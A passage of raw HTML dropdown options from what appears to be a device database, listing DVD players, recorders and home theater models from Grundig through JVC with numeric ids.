GDV 720HT</option><option  value=3649>Grundig GDV 95</option><option  value=11254>Grundig GHC 1000</option><option  value=9275>Grundig GLCD1905WSDVD</option><option  value=3784>Grundig GR-1000</option><option  value=9016>Grundig GU1080DVD</option><option  value=9668>Grundig GU22DVD</option><option  value=8831>Grundig GUDVD1ND</option><option  value=3409>Grundig Livance GDP 2300</option><option  value=4679>Grundig Livance GDP 2400</option><option  value=1525>Grundig Livance GDP 3100</option><option  value=1506>Grundig Livance GDP 3200</option><option  value=5169>Grundig Livance GDP 3300</option><option  value=1917>Grundig Malaga SE 1230</option><option  value=1745>Grundig TV/DVD 1450</option><option  value=6158>Grundig Xenaro GDP 3304</option><option  value=1519>Grundig Xenaro GDP 4200</option><option  value=645>Grundig Xenaro GDP 5100</option><option  value=1065>Grundig Xenaro GDP 5120</option><option  value=1013>Grundig Xenaro GDP 6150</option><option  value=2092>Grundig Xenaro GDP 6155</option><option  value=1635>Grunkel DVG-20NT</option><option  value=3123>Grunkel DVG-22NG</option><option  value=3112>Grunkel DVG-24NG</option><option  value=3113>Grunkel DVG-26K</option><option  value=3119>Grunkel DVG-28C</option><option  value=3122>Grunkel DVG-30T</option><option  value=3407>Grunkel DVG-32S</option><option  value=3773>Grunkel DVG-34S</option><option  value=10303>GVA DVD4</option><option  value=4485>GVG DV-3801</option><option  value=1847>GVG DV-550</option><option  value=1839>GVG DV-910B</option><option  value=1844>GVG DV-915</option><option  value=1842>GVG DV-920</option><option  value=1841>GVG DV-960</option><option  value=1840>GVG DV-970</option><option  value=1845>GVG DV-980</option><option  value=1846>GVG DV-990</option><option  value=1848>GVG DV-993</option><option  value=3457>GVG DV-995</option><option  value=1843>GVG PS-970</option><option  value=7360>H&B  DRHD-160</option><option  value=5891>H&B DNX-8620</option><option  value=4763>H&B DR 900</option><option  value=5698>H&B DRHD-120</option><option  value=4865>H&B DRX-430</option><option  value=5942>H&B DTX-102</option><option  value=6681>H&B DTX-70</option><option  value=5293>H&B DV-808</option><option  value=1279>H&B DVD-4420</option><option  value=2329>H&B DVD-4455</option><option  value=1177>H&B DVD-5415</option><option  value=3476>H&B DX-3110</option><option  value=3854>H&B DX-3220</option><option  value=5565>H&B DX-3255</option><option  value=8472>H&B DX-3365</option><option  value=2199>H&B DX-6526</option><option  value=4544>H&B HT-6500</option><option  value=11284>Haier BDP100</option><option  value=9948>Haier DVD101</option><option  value=11608>Haier DVD110</option><option  value=10202>Haier DVD50</option><option  value=551>Haier HD700</option><option  value=11553>Haier HDV-A280</option><option  value=9781>Haier HLC15B</option><option  value=7419>Haier PDVD7</option><option  value=10835>Haier PDVD770</option><option  value=9892>Haier PDVD9</option><option  value=2866>Hamlet XDVP880</option><option  value=1800>Hanseatic DVD 900</option><option  value=5991>Hanseatic DVDR 1000 S</option><option  value=10402>Harman Kardon BDP-1</option><option  value=11965>Harman Kardon BDS 2</option><option  value=11505>Harman Kardon BDS 400</option><option  value=12308>Harman Kardon BDS 5</option><option  value=12088>Harman Kardon BDS 570</option><option  value=12150>Harman Kardon BDS 577</option><option  value=12882>Harman Kardon BDS 580S</option><option  value=11950>Harman Kardon BDS 700</option><option  value=12681>Harman Kardon BDS 885S</option><option  value=11871>Harman Kardon BDT 30</option><option  value=10208>Harman Kardon DMC 1000</option><option  value=83>Harman Kardon DVD1</option><option  value=84>Harman Kardon DVD10</option><option  value=2668>Harman Kardon DVD101</option><option  value=2195>Harman Kardon DVD1500</option><option  value=844>Harman Kardon DVD20</option><option  value=2100>Harman Kardon DVD21</option><option  value=4140>Harman Kardon DVD22</option><option  value=6959>Harman Kardon DVD23</option><option  value=1089>Harman Kardon DVD25</option><option  value=6988>Harman Kardon DVD27</option><option  value=9750>Harman Kardon DVD29</option><option  value=3067>Harman Kardon DVD30</option><option  value=4105>Harman Kardon DVD31</option><option  value=7975>Harman Kardon DVD37</option><option  value=8354>Harman Kardon DVD38</option><option  value=9918>Harman Kardon DVD39</option><option  value=7216>Harman Kardon DVD47</option><option  value=8662>Harman Kardon DVD48</option><option  value=85>Harman Kardon DVD5</option><option  value=603>Harman Kardon DVD50</option><option  value=3614>Harman Kardon DVD506</option><option  value=6964>Harman Kardon HS100</option><option  value=8255>Harman Kardon HS200</option><option  value=9102>Harman Kardon HS250</option><option  value=9101>Harman Kardon HS350</option><option  value=9103>Harman Kardon HS500</option><option  value=10283>Harmon Kardon HS150</option><option  value=8106>Harmon Kardon HS300</option><option  value=8845>HarmonTec DV-105</option><option  value=1634>Haus H-2001-S</option><option  value=2433>Haus H-600L-S</option><option  value=1633>Haus H-615L-S</option><option  value=2960>HCM DVD-2053</option><option  value=3873>HCM DVD-5006 MP3</option><option  value=3430>HCM DVD-5051</option><option  value=9891>HCT HBR-1000BP</option><option  value=10805>HCT HBR-1500</option><option  value=11372>HCT HDVD-501U</option><option  value=10629>HCT HDVD-960S</option><option  value=7898>HCT HPD-1010</option><option  value=8805>HCT HTVD-781</option><option  value=11072>HCT KHT-100S </option><option  value=6316>HCT PD-1600H</option><option  value=4598>HCT TVD-133S</option><option  value=6279>HE DVR881H</option><option  value=6537>HE DVX3138H</option><option  value=4809>HE HEDVDR-960</option><option  value=7610>Helios H4000</option><option  value=7608>Helios HVD2085</option><option  value=7607>Helios X3000</option><option  value=6591>Helios X3620</option><option  value=7609>Helios X5000</option><option  value=3283>Herao DVD700 Pro</option><option  value=8033>Hicon HDR2500</option><option  value=6382>Highlander DVD 988</option><option  value=7783>Highlander DVR-5000</option><option  value=4021>Himage 5151</option><option  value=86>Himage DVD-2290</option><option  value=3738>Himage DVD9000</option><option  value=1814>Himage HJ-2105</option><option  value=1815>Himage HJ-2106</option><option  value=1795>Himage HJ-2108A</option><option  value=1806>Himage HJ-2108B</option><option  value=1807>Himage HJ-2108G</option><option  value=1805>Himage HJ-2108P</option><option  value=1808>Himage HJ-2201</option><option  value=1809>Himage HJ-2202</option><option  value=1810>Himage HJ-2203</option><option  value=1811>Himage HJ-2205</option><option  value=1812>Himage HJ-2206</option><option  value=1813>Himage HJ-2208</option><option  value=3184>Himage HJ-2301</option><option  value=1818>Himage HJ-6201</option><option  value=1817>Himage HJ-6202</option><option  value=1816>Himage HJ-8201</option><option  value=87>Himage HJ-8800</option><option  value=886>Himage HJ-9000</option><option  value=88>Himage HJ-9900</option><option  value=4633>Himage HT-1250</option><option  value=1954>HiMAX DH-1011</option><option  value=1367>HiMAX DH-1111</option><option  value=1955>HiMAX DH-1119</option><option  value=1952>HiMAX DH-2222</option><option  value=1956>HiMAX DH-2233</option><option  value=1957>HiMAX DH-2288</option><option  value=12921>Hitachi 40HBD06U</option><option  value=9890>Hitachi AX-M110</option><option  value=9032>Hitachi AX-M140</option><option  value=6638>Hitachi C14D24</option><option  value=11397>Hitachi DV-BP100UK</option><option  value=89>Hitachi DV-C605</option><option  value=6427>Hitachi DV-DS161E</option><option  value=8237>Hitachi DV-DS163A</option><option  value=7361>Hitachi DV-DS163E</option><option  value=6428>Hitachi DV-DS251E</option><option  value=8238>Hitachi DV-DS253A</option><option  value=7362>Hitachi DV-DS253E</option><option  value=6426>Hitachi DV-DS81E</option><option  value=90>Hitachi DV-K2</option><option  value=4860>Hitachi DV-RF7U</option><option  value=6034>Hitachi DV-RV8500</option><option  value=4775>Hitachi DV-RX5000</option><option  value=4855>Hitachi DV-RX7000</option><option  value=91>Hitachi DVP250</option><option  value=92>Hitachi DVP250E</option><option  value=93>Hitachi DVP250U</option><option  value=94>Hitachi DVP300U</option><option  value=95>Hitachi DVP303U</option><option  value=690>Hitachi DVP305E</option><option  value=96>Hitachi DVP305U</option><option  value=984>Hitachi DVP313U</option><option  value=991>Hitachi DVP315E</option><option  value=586>Hitachi DVP315U</option><option  value=1269>Hitachi DVP323U</option><option  value=2395>Hitachi DVP325E</option><option  value=1171>Hitachi DVP325U</option><option  value=3196>Hitachi DVP335E</option><option  value=4453>Hitachi DVP345E</option><option  value=554>Hitachi DVP415U</option><option  value=9880>Hitachi DVP425E</option><option  value=11747>Hitachi DVP445E</option><option  value=97>Hitachi DVP505E</option><option  value=98>Hitachi DVP505U</option><option  value=870>Hitachi DVP515</option><option  value=8706>Hitachi DVP518T</option><option  value=3650>Hitachi DVP533U</option><option  value=5711>Hitachi DVP543U</option><option  value=3864>Hitachi DVP588A</option><option  value=1359>Hitachi DVP705E</option><option  value=99>Hitachi DVP705U</option><option  value=1425>Hitachi DVP725U</option><option  value=3775>Hitachi DVP735U</option><option  value=4367>Hitachi DVP745U</option><option  value=6077>Hitachi DVP755U</option><option  value=2194>Hitachi DVPF2E</option><option  value=1684>Hitachi DVPF2U</option><option  value=8289>Hitachi DVPF33U</option><option  value=6643>Hitachi DVPF35</option><option  value=3285>Hitachi DVPF3E</option><option  value=4487>Hitachi DVPF4E</option><option  value=5275>Hitachi DVPF6</option><option  value=3653>Hitachi DVPF73U</option><option  value=5028>Hitachi DVPF74U</option><option  value=7261>Hitachi DVPF7E</option><option  value=1410>Hitachi DVS522U</option><option  value=3689>Hitachi DVW1E</option><option  value=1901>Hitachi HDV-R100</option><option  value=1141>Hitachi HTD-K150</option><option  value=2213>Hitachi HTD-K160</option><option  value=3149>Hitachi HTD-K170</option><option  value=6376>Hitachi HTD-K180</option><option  value=4949>Hitachi HTD-K185</option><option  value=7281>Hitachi HTD-K210</option><option  value=11050>Hitachi L22DP03U</option><option  value=4381>Hitachi PDV302</option><option  value=6990>Hitachi PDV313</option><option  value=6364>Hitachi PDV512</option><option  value=5541>Hiteck DR 2104</option><option  value=100>Hiteker AD-600A</option><option  value=101>Hiteker BI-600</option><option  value=724>Hiteker BI-660e</option><option  value=814>Hiteker BI-810</option><option  value=916>Hiteker GK1000</option><option  value=10003>Hiteker HDV-440</option><option  value=2926>Hiteker HE-1100</option><option  value=1299>Hiteker HE-1120</option><option  value=1363>Hiteker HE-1200</option><option  value=2048>Hiteker HE-1500</option><option  value=2387>Hiteker HE-1600</option><option  value=1862>Hiteker HE-1700</option><option  value=2021>Hiteker HE-1800</option><option  value=3466>Hiteker HE-1900</option><option  value=4189>Hiteker HE-1920</option><option  value=4086>Hiteker HE-1930</option><option  value=4754>Hiteker HE-520</option><option  value=4764>Hiteker HE-560</option><option  value=3210>Hiteker HE-920 DivX</option><option  value=3637>Hiteker HE-940 DivX</option><option  value=10671>Hiteker HTB-1026</option><option  value=10770>Hiteker TLBD-02</option><option  value=9661>Hiteker XDV-930</option><option  value=7840>Hiteker XDV-950</option><option  value=2863>HiView AT-2005</option><option  value=10010>Hoher MS-D08</option><option  value=4455>Hoher PDV-2010</option><option  value=8297>Hoher PDV-2038</option><option  value=1666>Hoher T010E</option><option  value=2676>Hoher T020</option><option  value=4938>Hoher T058</option><option  value=4939>Hoher T068</option><option  value=102>Homemighty DV-A1</option><option  value=5574>Hometech HT1000DX</option><option  value=5575>Hometech HT2000DX</option><option  value=5577>Hometech HT800DX</option><option  value=5578>Hometech HT950DX</option><option  value=5569>Hometech HT967DX</option><option  value=3884>Homita HPU701</option><option  value=4636>Homita S2153</option><option  value=2485>Honda Odyssey EX 2002</option><option  value=103>Hoyo 8050</option><option  value=585>Hoyo 8050D</option><option  value=11046>HP BD-2000 </option><option  value=6467>HP ep9010</option><option  value=10734>HUG DVD3310</option><option  value=12930>Huktek H368</option><option  value=4769>Humax DRP-560</option><option  value=4892>Humax DRT800</option><option  value=6025>Humax DV-1000T</option><option  value=4143>Humax DV-1100S</option><option  value=6985>HY Technology PD9280</option><option  value=4940>Hyundai DM-R500</option><option  value=5584>Hyundai DV-261</option><option  value=5583>Hyundai DV-3804B</option><option  value=5702>Hyundai DV-5-P 1211</option><option  value=2084>Hyundai DVD-320A</option><option  value=2310>Hyundai DVD-360A</option><option  value=7533>Hyundai DVD-PHDMI100</option><option  value=5124>Hyundai DVR-510C</option><option  value=8236>Hyundai DVR-530H</option><option  value=5125>Hyundai DVR-530S</option><option  value=4785>Hyundai DVR-900A</option><option  value=9253>Hyundai DVX-600B</option><option  value=5585>Hyundai DVX-601P</option><option  value=5586>Hyundai DVX-701P</option><option  value=6385>Hyundai DVX-710SL</option><option  value=7576>Hyundai DVX-790SU</option><option  value=8058>Hyundai HD-DVX -8188</option><option  value=11639>Hyundai HDP-111</option><option  value=1486>Hyundai HDP-380</option><option  value=1469>Hyundai HDP-550S</option><option  value=9813>Hyundai HDS-3700A</option><option  value=1166>Hyundai HDV-2000</option><option  value=12652>Hyundai HDV-503</option><option  value=8039>Hyundai HDV-560</option><option  value=10621>Hyundai HDV-683</option><option  value=7792>Hyundai HE-DX135</option><option  value=7089>Hyundai HE-DX230</option><option  value=7943>Hyundai HE-DX430P</option><option  value=7294>Hyundai HE-DX450N</option><option  value=968>Hyundai HU-2010</option><option  value=2827>Hyundai HU-2030</option><option  value=642>Hyundai HU-555</option><option  value=4642>Hyundai HU-DIV3899</option><option  value=9505>Hyundai HU-DIV93</option><option  value=2545>Hyundai HV-510</option><option  value=8361>Hyundai HXD-505</option><option  value=6689>Hyundai HY-01S4</option><option  value=5813>Hyundai HY-100A</option><option  value=4361>Hyundai HY-1015</option><option  value=3897>Hyundai HY-1020</option><option  value=5814>Hyundai HY-1910</option><option  value=4179>Hyundai HY-3430</option><option  value=4052>Hyundai HY-635PS</option><option  value=8630>Hyundai HY-7500</option><option  value=3654>Hyundai HY-7900</option><option  value=5815>Hyundai HY-9530</option><option  value=5810>Hyundai HY-DVD019</option><option  value=5778>Hyundai HY-DVD580</option><option  value=8823>Höher DVD-3888</option><option  value=9590>Höher H018</option><option  value=9591>Höher H088</option><option  value=8008>I-Inc MP071VD</option><option  value=11344>i-Joy Akkar</option><option  value=4720>I-O Data AVeL LinkPlayer2 AVLP2/DVDLA</option><option  value=4641>Ichiban DVD-M888</option><option  value=1717>Icon-TV DVD-5.1</option><option  value=5545>IDALL ID588</option><option  value=3603>IEKEI KDV-A10</option><option  value=3553>IISonic II2002</option><option  value=6880>IISonic II2005</option><option  value=4380>IISonic II2316</option><option  value=7538>IISonic II3016PU</option><option  value=6882>IISonic II47160</option><option  value=6883>IISonic II47250</option><option  value=6881>IISonic II4780</option><option  value=12084>iLive IBPD882B</option><option  value=11422>iLive ID200B</option><option  value=10834>iLive IHH810B</option><option  value=4696>iLO DVDR04</option><option  value=5641>iLO DVDR05</option><option  value=4689>iLO DVDRHD04</option><option  value=8069>iLuv i1055</option><option  value=9366>iLuv i1155</option><option  value=12757>Impecca DVP-1016</option><option  value=6867>Ingersoll ING36</option><option  value=6223>Ingini DD-1500</option><option  value=2758>Initial DMA-710</option><option  value=2469>Initial DVD-1000</option><option  value=2465>Initial DVD-100A</option><option  value=2468>Initial DVD-100B</option><option  value=2454>Initial DVD-1200</option><option  value=2456>Initial DVD-1500</option><option  value=2460>Initial DVD-1520</option><option  value=2461>Initial DVD-1711</option><option  value=1942>Initial DVD-1810</option><option  value=2462>Initial DVD-2520</option><option  value=3264>Initial DVD-2540</option><option  value=2459>Initial DVD-3610</option><option  value=2463>Initial DVD-3838</option><option  value=2458>Initial DVD-5510</option><option  value=2005>Initial DVD-5820</option><option  value=2471>Initial DVD-8100</option><option  value=2464>Initial DVD-8310</option><option  value=2466>Initial DVD-833</option><option  value=2457>Initial DVD-858PS</option><option  value=2467>Initial DVD-8610</option><option  value=2470>Initial DVD-8700</option><option  value=2472>Initial DVD-8710</option><option  value=1470>Initial DVD-9510</option><option  value=3326>Initial DVD-9530</option><option  value=2455>Initial DVD-A2600</option><option  value=2369>Initial DVD-A2610</option><option  value=2452>Initial DVD-A750</option><option  value=2451>Initial DVD-A760</option><option  value=2453>Initial DVD-A833</option><option  value=4298>Initial IDM-1210</option><option  value=10066>Initial IDM-1212</option><option  value=5116>Initial IDM-1250</option><option  value=6000>Initial IDM-1252</option><option  value=6730>Initial IDM-1295</option><option  value=2790>Initial IDM-1731</option><option  value=7426>Initial IDM-7110</option><option  value=5354>Initial IDM-750DX</option><option  value=3841>Initial IDM-830</option><option  value=5241>Initial IDM-831</option><option  value=6753>Initial IDM-835</option><option  value=7920>Initial IDM-837</option><option  value=5364>Initial IDM-850</option><option  value=2841>Initial IDM-9520</option><option  value=3329>Initial IDM-9530</option><option  value=5691>Initial IDM-FD10</option><option  value=10836>Inno-Hit 19-855WT</option><option  value=4420>Innovatek DS-701</option><option  value=4506>Innovatek FD-5</option><option  value=12775>Innovex IBP002</option><option  value=12776>Innovex IDVD 003</option><option  value=12777>Innovex IDVD 004</option><option  value=6838>INO3(i) DVDHDR-15i</option><option  value=6551>INO3(i) DVDHDR-55i</option><option  value=6709>INOi HV670</option><option  value=7228>Inovix IDP-1020</option><option  value=12824>Insigina NS-HDVD18</option><option  value=4693>Insignia I-PD1020</option><option  value=4680>Insignia I-PD720</option><option  value=6570>Insignia IS-DVD040924</option><option  value=5827>Insignia IS-DVD04094</option><option  value=5695>Insignia IS-DVD1001</option><option  value=6444>Insignia IS-DVR 1051</option><option  value=5828>Insignia IS-HTIB101071</option><option  value=5829>Insignia IS-HTIB102</option><option  value=6588>Insignia IS-HTIB102731</option><option  value=5432>Insignia IS-PD040922</option><option  value=5919>Insignia IS-PD101351</option><option  value=6816>Insignia IS-PD7BL</option><option  value=6074>Insignia IS-PDCA102702</option><option  value=6521>Insignia IS-PDDVD7</option><option  value=6028>Insignia IS-PDVD10</option><option  value=6967>Insignia IS-TV040921</option><option  value=7471>Insignia IS-TVDVD20</option><option  value=8602>Insignia LMD-5908B</option><option  value=8857>Insignia NS-10PDVDD</option><option  value=7791>Insignia NS-14FCT</option><option  value=9515>Insignia NS-19RTR</option><option  value=8379>Insignia NS-1UCDVD</option><option  value=12024>Insignia NS-24LD100A13</option><option  value=9805>Insignia NS-2BRDVD</option><option  value=12762>Insignia NS-32DD200NA14</option><option  value=11328>Insignia NS-32LB415A11</option><option  value=11273>Insignia NS-32LB451A11</option><option  value=8394>Insignia NS-7DPDVD</option><option  value=7095>Insignia NS-7PDVDA</option><option  value=9165>Insignia NS-7PDVDD</option><option  value=7251>Insignia NS-8PDVD</option><option  value=7166>Insignia NS-A1113</option><option  value=9095>Insignia NS-A2111</option><option  value=9978>Insignia NS-A3111</option><option  value=10329>Insignia NS-BDLIVE01</option><option  value=9656>Insignia NS-BRDVD</option><option  value=10514>Insignia NS-BRDVD3</option><option  value=11412>Insignia NS-BRDVD4</option><option  value=11327>Insignia NS-BRHTIB</option><option  value=10042>Insignia NS-CADVD</option><option  value=9403>Insignia NS-CL19C</option><option  value=9708>Insignia NS-CPDVD7</option><option  value=12099>Insignia NS-D150A13</option><option  value=12134>Insignia NS-D160A14</option><option  value=11444>Insignia NS-D7PDVD</option><option  value=12429>Insignia NS-D9DVD15</option><option  value=7112>Insignia NS-DRVCR</option><option  value=12873>Insignia NS-DS9PDVD15</option><option  value=7696>Insignia NS-DVD1</option><option  value=9479>Insignia NS-DVD1A</option><option  value=7506>Insignia NS-DVDR1</option><option  value=8353>Insignia NS-DVDVCR</option><option  value=11230>Insignia NS-ES6111</option><option  value=9623>Insignia NS-FSDVD</option><option  value=9731>Insignia NS-FSDVDR</option><option  value=7805>Insignia NS-H2001</option><option  value=8644>Insignia NS-H2002</option><option  value=7286>Insignia NS-H3005</option><option  value=8696>Insignia NS-H4005</option><option  value=9137>Insignia NS-HD2114</option><option  value=11272>Insignia NS-KP04</option><option  value=11310>Insignia NS-LBD32X-10A</option><option  value=10779>Insignia NS-LDVD19Q-10A</option><option  value=10680>Insignia NS-LDVD26Q-10A</option><option  value=9098>Insignia NS-LTDVD19</option><option  value=8541>Insignia NS-LTDVD20</option><option  value=8719>Insignia NS-LTDVD26</option><option  value=9268>Insignia NS-LTDVD32-09</option><option  value=7766>Insignia NS-M10OHD</option><option  value=7407>Insignia NS-MDDVD10</option><option  value=9749>Insignia NS-MVDS7</option><option  value=9580>Insignia NS-MVDS9</option><option  value=10807>Insignia NS-P10DVD</option><option  value=12002>Insignia NS-P10DVD11</option><option  value=8485>Insignia NS-PDVD10</option><option  value=8527>Insignia NS-PDVD8</option><option  value=8392>Insignia NS-PDVD9</option><option  value=9984>Insignia NS-SKPDVD</option><option  value=9401>Insignia NS-UPDVD</option><option  value=7135>Insignia NS-VDVD1</option><option  value=10506>Insignia NS-WBRDVD</option><option  value=11231>Insignia NS-WBRDVD2-CA</option><option  value=5368>Intec G9300</option><option  value=12586>Integra DBS-30.3</option><option  value=12706>Integra DBS-50.2</option><option  value=2799>Integra DPC-6.1</option><option  value=5484>Integra DPC-8.5</option><option  value=6903>Integra DPS-6.5</option><option  value=3139>Integra DPS-8.3</option><option  value=7872>Intex R-45</option><option  value=11463>Intex R161</option><option  value=6409>Inventive DRW2033</option><option  value=12683>Invision Connected HD-7</option><option  value=9650>Invision G9</option><option  value=6640>Irradio DVC X902</option><option  value=105>Irradio DVD 3</option><option  value=903>Irradio DVD 5</option><option  value=1974>Irradio DVD 600</option><option  value=2564>Irradio DVD 610</option><option  value=2653>Irradio DVD 630</option><option  value=2147>Irradio DVH 750</option><option  value=2997>Irradio DVX 101</option><option  value=3488>Irradio DVX 102</option><option  value=4538>Irradio DVX 105</option><option  value=7322>Irradio DVX 107</option><option  value=9814>Irradio DVX 120</option><option  value=12768>iRV iRV34</option><option  value=12856>iRV iRV66</option><option  value=12100>iSymphony LCDM22iFH7</option><option  value=8020>iSymphony M2</option><option  value=12478>iVid BD780</option><option  value=9961>iView 1000DV</option><option  value=9885>iVIEW 102DV</option><option  value=11656>iView 4000KR</option><option  value=10013>iView 6000KR</option><option  value=2999>Jamba XDVD 1000</option><option  value=7384>Jamo DMR 60</option><option  value=8226>Jamo DMR 61</option><option  value=8005>Jamo DVD-593</option><option  value=3120>Jamo DVR 50</option><option  value=9058>Jamo S DVR 52</option><option  value=8087>Jamo S VSR 25</option><option  value=1870>Jaton PSD7611K</option><option  value=12408>JBL BD100</option><option  value=6745>JBL DSC-1000</option><option  value=1963>JBL DSC-400</option><option  value=2666>JBL DSC-500</option><option  value=1034>JBL DVD600</option><option  value=2386>JBL DVD600II</option><option  value=3706>JDB DVD 851MR</option><option  value=2198>JDB Slimline-2</option><option  value=11578>Jensen DV354</option><option  value=6704>Jensen JDCTV-500</option><option  value=10389>Jensen JMV85</option><option  value=9169>Jensen ML7500</option><option  value=6656>Jensen MVB85</option><option  value=9066>Jensen VM9311</option><option  value=7017>Jensen VM9510TS</option><option  value=7891>Jensen VM9511TS</option><option  value=5280>Jepssen JX-3 Pro</option><option  value=7893>Jepssen JX-6 HD</option><option  value=106>Jeutech JDK-311</option><option  value=731>Jeutech JH-503</option><option  value=6372>JGC DVDR-300</option><option  value=7999>JGC DVDR-350</option><option  value=8863>JMK 818A</option><option  value=8281>JNC SSD-250</option><option  value=8600>JNC SSD-280</option><option  value=533>JNL Digivision 7001</option><option  value=108>JNL Digivision 7002</option><option  value=1631>JNL Digivision 7003</option><option  value=1112>Jocel DVD2109</option><option  value=109>Jocel MP3000</option><option  value=2357>Jocel Q45</option><option  value=11844>John Lewis JL24DV</option><option  value=7990>JoLida JD 700</option><option  value=11084>Joyload EV890A/B</option><option  value=9336>JSI JS4110</option><option  value=6072>JSI JS4127</option><option  value=6460>JSI JS5001</option><option  value=6566>JSI JS5010</option><option  value=7007>JSI JS5110</option><option  value=6035>JV Lab DMR-6020</option><option  value=8753>JVC  XV-N352S</option><option  value=3168>JVC AV-20FD23</option><option  value=8919>JVC DD-1</option><option  value=6304>JVC DR-DX5</option><option  value=4897>JVC DR-DX7</option><option  value=4750>JVC DR-M1</option><option  value=5477>JVC DR-M100</option><option  value=4578>JVC DR-M10S</option><option  value=4199>JVC DR-M10SL</option><option  value=7363>JVC DR-M150</option><option  value=3359>JVC DR-M1SLE</option><option  value=5480>JVC DR-M7</option><option  value=6303>JVC DR-M70</option><option  value=4758>JVC DR-MH20</option><option  value=5949>JVC DR-MH200</option><option  value=7366>JVC DR-MH220</option><option  value=4759>JVC DR-MH30</option><option  value=5950>JVC DR-MH300</option><option  value=5440>JVC DR-MH50</option><option  value=4760>JVC DR-MV1</option><option  value=9451>JVC DR-MV100</option><option  value=10521>JVC DR-MV150</option><option  value=7365>JVC DR-MV2</option><option  value=5930>JVC DR-MV5</option><option  value=7650>JVC DR-MV7</option><option  value=9454>JVC DR-MV77</option><option  value=9453>JVC DR-MV78</option><option  value=9452>JVC DR-MV79</option><option  value=10864>JVC DR-MV80</option><option  value=9455>JVC DR-MV99</option><option  value=4898>JVC DR-MX1</option><option  value=7364>JVC DR-MX10</option><option  value=10346>JVC DX-J21</option><option  value=10347>JVC DX-U9</option><option  value=5205>JVC EX-A1</option><option  value=11102>JVC EX-A3</option><option  value=10349>JVC EX-D11</option><option  value=7955>JVC EX-D5</option><option  value=6173>JVC EX-P1</option><option  value=6581>JVC FS-P550</option><option  value=4398>JVC FS-S77</option><option  value=12888>JVC FS-XA1</option><option  value=8030>JVC FS-Y1</option><option  value=2987>JVC HR-S2901U</option><option  value=1789>JVC HR-XV1</option><option  value=2380>JVC HR-XV1EK</option><option  value=2990>JVC HR-XV2</option><option  value=5747>JVC HR-XV28</option><option  value=3607>JVC HR-XV3</option><option  value=4238>JVC HR-XV31E</option><option  value=5422>JVC HR-XV31EX</option><option  value=6626>JVC HR-XV45S</option><option  value=11226>JVC HR-XVC11</option><option  value=10525>JVC HR-XVC11B</option><option  value=8937>JVC HR-XVC14B</option><option  value=7190>JVC HR-XVC16</option><option  value=7789>JVC HR-XVC17</option><option  value=1143>JVC HR-XVC1U</option><option  value=2747>JVC HR-XVC20U</option><option  value=2532>JVC HR-XVC21U</option><option  value=3225>JVC HR-XVC25U</option><option  value=4387>JVC HR-XVC26U</option><option  value=4251>JVC HR-XVC27U</option><option  value=9912>JVC HR-XVC29SU</option><option  value=4364>JVC HR-XVC30U</option><option  value=3524>JVC HR-XVC33U</option><option  value=4656>JVC HR-XVC37U</option><option  value=7722>JVC HR-XVC38</option><option  value=12807>JVC HR-XVC39</option><option  value=3992>JVC HR-XVS20</option><option  value=4061>JVC HR-XVS30</option><option  value=3692>JVC HR-XVS44U</option><option  value=6002>JVC KD-AVX1</option><option  value=7447>JVC KD-AVX2</option><option  value=8531>JVC KD-AVX33</option><option  value=9413>JVC KD-AVX44</option><option  value=8150>JVC KD-AVX706</option><option  value=10751>JVC KD-AVX77</option><option  value=7601>JVC KD-DV4200</option><option  value=10701>JVC KD-DV4408</option><option  value=11366>JVC KD-DV4506</option><option  value=3402>JVC KD-DV5000</option><option  value=6207>JVC KD-DV5100</option><option  value=5854>JVC KD-DV5105</option><option  value=10670>JVC KD-DV5308</option><option  value=8350>JVC KD-DV6200</option><option  value=7409>JVC KW-AVX700</option><option  value=9534>JVC KW-AVX710</option><option  value=9093>JVC KW-AVX800</option><option  value=10422>JVC KW-AVX820</option><option  value=11215>JVC LT-19DK2BJ</option><option  value=12016>JVC LT-19J1</option><option  value=12745>JVC LT-24C340</option><option  value=12512>JVC LT-24C341</option><option  value=9817>JVC MX-DK11</option><option  value=2854>JVC MX-DVA9</option><option  value=6131>JVC MX-JE3</option><option  value=10231>JVC NX-F4</option><option  value=10543>JVC NX-F40E</option><option  value=6219>JVC ProHD SRDVD-100U</option><option  value=4589>JVC QP-F30AL</option><option  value=3070>JVC RX-DV31SL</option><option  value=2165>JVC RX-DV3R</option><option  value=2274>JVC RX-DV3SL</option><option  value=2421>JVC RX-DV5R</option><option  value=2434>JVC RX-DV5SL</option><option  value=5174>JVC SR-DVM70</option><option  value=12494>JVC SR-HD1250US</option><option  value=11097>JVC SR-HD1500</option><option  value=4854>JVC SR-MV30</option><option  value=6238>JVC SR-MV40</option><option  value=7814>JVC SRDVD-100U</option><option  value=668>JVC TH-A10R</option><option  value=3579>JVC TH-A25</option><option  value=1946>JVC TH-A30R</option><option  value=2716>JVC TH-A35</option><option  value=4201>JVC TH-A5</option><option  value=3176>JVC TH-A55</option><option  value=1037>JVC TH-A5R</option><option  value=2117>JVC TH-A75R</option><option  value=3893>JVC TH-A85</option><option  value=1025>JVC TH-A9R</option><option  value=10858>JVC TH-BD30</option><option  value=10852>JVC TH-BD50</option><option  value=7198>JVC TH-C20</option><option  value=6162>JVC TH-C3</option><option  value=10759>JVC TH-C30</option><option  value=6905>JVC TH-C4</option><option  value=8256>JVC TH-C40</option><option  value=7741>JVC TH-C5</option><option  value=7427>JVC TH-C50</option><option  value=6889>JVC TH-C6</option><option  value=7614>JVC TH-C60</option><option  value=8355>JVC TH-D50</option><option  value=8568>JVC TH-D60</option><option  value=9679>JVC TH-F3</option><option  value=10122>JVC TH-G30</option><option  value=10853>JVC TH-G40</option><option  value=10887>JVC TH-G51</option><option  value=4309>JVC TH-M303</option><option  value=3323>JVC TH-M45</option><option  value=5243>JVC TH-M505</option><option  value=4541>JVC TH-M603</option><option  value=7410>JVC TH-M606</option><option  value=5321>JVC TH-M65</option><option  value=8580>JVC TH-P3</option><option  value=10263>JVC TH-P5</option><option  value=7429>JVC TH-P7</option><option  value=6157>JVC TH-R1</option><option  value=7324>JVC TH-R3</option><option  value=7159>JVC TH-S11</option><option  value=4402>JVC TH-S3</option><option  value=5011>JVC TH-S51</option><option  value=6413>JVC TH-S55</option><option  value=5277>JVC TH-S8</option><option  value=5042>JVC TH-SW9</option><option  value=1304>JVC TH-V70</option><option  value=4108>JVC THB-50</option><option  value=10832>JVC UX-AD8</option><option  value=9226>JVC UX-G48</option><option  value=10301>JVC UX-G500</option><option  value=8182>JVC UX-G60</option><option  value=9180>JVC UX-G68</option><option  value=7698>JVC UX-G70</option><option  value=5910>JVC UX-GD6M</option><option  value=10847>JVC UX-L5V</option><option  value=4634>JVC UX-P550</option><option  value=110>JVC XV-1000</option><option  value=599>JVC XV-1000BK</option><option  value=111>JVC XV-501BK</option><option  value=112>JVC 